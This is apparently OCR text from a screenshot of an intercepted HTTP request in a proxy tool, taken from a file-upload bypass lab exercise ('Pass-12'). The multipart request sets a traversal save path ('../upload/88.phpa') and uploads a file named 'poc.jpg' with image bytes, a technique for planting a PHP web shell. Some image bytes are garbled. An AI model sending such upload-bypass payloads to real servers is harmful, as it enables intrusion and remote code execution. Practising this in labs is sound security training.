 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
7 Content-Type: multipart/form-data; boundary=---------------------------418216001935658640902099009723
8 Content-Length: 7499
9 Origin: http://59.63.200.79:8016
10 Connection: close
11 Referer: http://59.63.200.79:8016/Pass-12/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------418216001935658640902099009723
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/88.phpa
18 -----------------------------418216001935658640902099009723
19 Content-Disposition: form-data; name="upload_file"; filename="poc.jpg"
20 Content-Type: image/jpeg
21
22 □□□JFIF□□□ ("&"1!%*+...383,8(-.-
23
24